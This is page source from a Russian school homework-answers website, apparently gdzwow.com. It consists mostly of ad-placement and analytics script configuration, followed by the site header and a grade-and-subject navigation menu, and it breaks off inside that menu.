		window.fpm_arr = window.fpm_arr.concat([{"id":"6770","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-1 -->\n<div id=\"yandex_rtb_R-A-6831904-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6771","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-3 -->\n<div id=\"yandex_rtb_R-A-6831904-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-3\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-5 -->\n<div id=\"yandex_rtb_R-A-6831904-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6772","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-7 -->\n<div id=\"yandex_rtb_R-A-6831904-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6773","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-9 -->\n<div id=\"yandex_rtb_R-A-6831904-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183711","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-17 -->\n<div id=\"yandex_rtb_R-A-6831904-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-17\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183712","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-19 -->\n<div id=\"yandex_rtb_R-A-6831904-19\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183713","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-21 -->\n<div id=\"yandex_rtb_R-A-6831904-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-21\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-23 -->\n<div id=\"yandex_rtb_R-A-6831904-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6774","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-11 -->\n<div id=\"yandex_rtb_R-A-6831904-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-2 -->\n<div id=\"yandex_rtb_R-A-6831904-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-4 -->\n<div id=\"yandex_rtb_R-A-6831904-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-4\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-6 -->\n<div id=\"yandex_rtb_R-A-6831904-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6778","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-10 -->\n<div id=\"yandex_rtb_R-A-6831904-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-18 -->\n<div id=\"yandex_rtb_R-A-6831904-18\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-18\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-18\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183718","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-20 -->\n<div id=\"yandex_rtb_R-A-6831904-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183719","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-22 -->\n<div id=\"yandex_rtb_R-A-6831904-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-22\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183720","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-24 -->\n<div id=\"yandex_rtb_R-A-6831904-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6779","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-12 -->\n<div id=\"yandex_rtb_R-A-6831904-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6780","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script type=\"text\/javascript\">\n  VK.Widgets.Comments('vk_comments');\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6781","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 4, wide: 1, height: \"300\"}, 199591064);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7519","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-13 -->\n<div id=\"yandex_rtb_R-A-6831904-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-14 -->\n<div id=\"yandex_rtb_R-A-6831904-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-14\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-15 -->\n<div id=\"yandex_rtb_R-A-6831904-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-15\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-16 -->\n<div id=\"yandex_rtb_R-A-6831904-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-16\"\n\t})\n})\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7650","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdzwow.com \/ * \/ *-->\n<!--Тип баннера: viads gdzwow-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_170144138022972791\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_170144138022972791',\n            params: {\n                pp: 'i',\n                ps: 'fziy',\n                p2: 'isos'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","type":"sec","hide":"","cross":"false","timer":"false","timeout":"0","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"251623","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=105579' async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"sec","cross":"false","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(39977385, \"init\", {\n        id:39977385,\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<script type=\"text\/javascript\">\n  VK.init({apiId: 7526853, onlyWidgets: true});\n<\/script>\n\n<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-85130323-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    

<style>
    .parcels-widget {
        min-width: 312px;
        min-height: 210px;
        width: -moz-available;
        width: -webkit-fill-available;
    }
</style>
</head>

<body class="post-template-default single single-post postid-156817 single-format-standard wp-embed-responsive sidebar-right">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://gdzwow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://gdzwow.com/"><img src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner full">
            <div class="menu-top-menyu-variant-2-container"><ul id="header_menu" class="menu"><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6505"><a href="https://gdzwow.com/1-klass">1 класс</a>
<ul class="sub-menu">
	<li id="menu-item-208792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208792"><a href="https://gdzwow.com/1-klass/anglijskij-yazyk-1">Английский язык</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://gdzwow.com/1-klass/okruzhayushhij-mir-1">Окружающий мир</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://gdzwow.com/1-klass/matematika-1">Математика</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://gdzwow.com/1-klass/russkij-yazyk-1">Русский язык</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://gdzwow.com/1-klass/literaturnoe-chtenie-1">Литературное чтение</a></li>
</ul>
</li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6273"><a href="https://gdzwow.com/2-klass">2 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6286"><a href="https://gdzwow.com/2-klass/anglijskij-yazyk-2">Английский</a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a href="https://gdzwow.com/2-klass/matematika-2">Математика</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6288"><a href="https://gdzwow.com/2-klass/russkij-yazyk-2">Русский язык</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6290"><a href="https://gdzwow.com/2-klass/okruzhayushhij-mir-2">Окружающий мир</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6291"><a href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2">Литература</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://gdzwow.com/2-klass/informatika-2">Информатика</a></li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://gdzwow.com/2-klass/muzyka-2">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6274"><a href="https://gdzwow.com/3-klass">3 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://gdzwow.com/3-klass/anglijskij-yazyk-3">Английский язык</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294"><a href="https://gdzwow.com/3-klass/russkij-yazyk-3">Русский язык</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://gdzwow.com/3-klass/informatika-3">Информатика</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297"><a href="https://gdzwow.com/3-klass/okruzhayushhij-mir-3">Окружающий мир</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298"><a href="https://gdzwow.com/3-klass/literaturnoe-chtenie-3">Литература</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="https://gdzwow.com/3-klass/matematika-3">Математика</a></li>
	<li id="menu-item-231910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231910"><a href="https://gdzwow.com/3-klass/muzyka-3">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6275"><a href="https://gdzwow.com/4-klass">4 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300"><a href="https://gdzwow.com/4-klass/anglijskij-yazyk-4">Английский язык</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="https://gdzwow.com/4-klass/matematika-4">Математика</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://gdzwow.com/4-klass/russkij-yazyk-4">Русский язык</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304"><a href="https://gdzwow.com/4-klass/informatika-4">Информатика</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a href="https://gdzwow.com/4-klass/okruzhayushhij-mir-4">Окружающий мир</a></li>
	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://gdzwow.com/4-klass/literatura-4">Литература</a></li>
